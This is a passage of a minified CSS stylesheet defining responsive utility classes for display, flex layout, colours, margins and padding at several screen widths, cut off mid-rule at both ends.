(min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{